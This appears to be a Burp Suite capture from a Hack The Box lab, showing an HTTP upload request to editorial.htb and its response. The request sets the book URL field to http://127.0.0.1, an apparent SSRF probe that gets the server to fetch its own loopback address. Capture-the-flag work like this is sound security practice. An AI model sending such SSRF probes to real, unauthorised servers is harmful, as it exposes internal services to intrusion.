 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------167008962427088142091823041654
8 Content-Length: 359
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12 DNT: 1
13 Sec-GPC: 1
14
15 -----------------------------167008962427088142091823041654
16 Content-Disposition: form-data; name="bookurl"
17
18 http://127.0.0.1
19 -----------------------------167008962427088142091823041654
20 Content-Disposition: form-data; name="bookfile"; filename=""
21 Content-Type: application/octet-stream
22
23
24 -----------------------------167008962427088142091823041654--
25
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 18 Jun 2024 07:59:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg